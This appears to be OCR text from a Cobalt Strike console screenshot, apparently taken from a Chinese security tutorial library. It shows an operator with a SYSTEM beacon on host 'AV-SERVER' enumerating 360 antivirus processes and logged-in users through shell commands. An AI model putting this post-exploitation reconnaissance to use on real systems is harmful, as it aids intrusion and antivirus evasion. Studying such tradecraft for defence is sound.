 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.3.58 SYSTEM * AV-SERVER 2196 874ms
Event Log X Listeners X Beacon 192.168.3.58@2196 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell tasklist | findstr /c:"explorer.exe" /c:"360"
[*] Tasked beacon to run: tasklist | findstr /c:"explorer.exe" /c:"360"
[+] host called home, sent: 53 bytes
[+] received output:
explorer.exe 1300 Console 1 59,548 K
360rp.exe 2820 Console 1 61,524 K
360sd.exe 1052 Console 1 1,820 K
360tray.exe 2188 Console 1 23,384 K
beacon> shell query user
[*] Tasked beacon to run: query user
[+] host called home, sent: 18 bytes
[+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
administrator console 1 运行中 无 2019/3/1 13:16
零组资料文库